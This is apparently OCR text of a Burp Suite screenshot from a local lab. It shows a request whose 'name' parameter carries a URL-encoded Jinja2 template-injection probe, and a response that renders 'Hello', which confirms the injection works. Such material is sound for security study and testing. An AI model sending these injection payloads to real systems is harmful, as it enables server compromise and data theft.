 Applications Places System en Ср фев 19, 20:53
Burp Suite Professional v2023.3.2 - Temporary Project - Licensed to Zer0DayLab Crew (as superuser)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn InQL Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /get_user_info?name=
%7b%25%20if%207*'7'%20%3d%3d%20'7777777'%25%7dHello%7b%25%20endif%20%25%7d&age=26&
description=something HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9001/
8 DNT: 1
9 Connection: close
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 19 Feb 2025 17:53:03 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 365
7
8
9 <div class="object">
10 <h2>
Hello
</h2>
11 <p>
<span class="age">
Возраст:
</span>
26 лет
</p>
12 <p>
<span class="description">
Описание:
</span>
something
</p>
13 </div>
14
15
16 <div class="debug-information" hidden>
17 <p>
some debug info
</p>
18 </div>
19
Hello
1 match
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 5
Done 519 bytes | 4 millis
Menu [● http://192.168.231.... [my_project] [Список работников ... Burp Suite Profession... [Parrot Terminal] [127.0.0.1 - Chromium] Desktop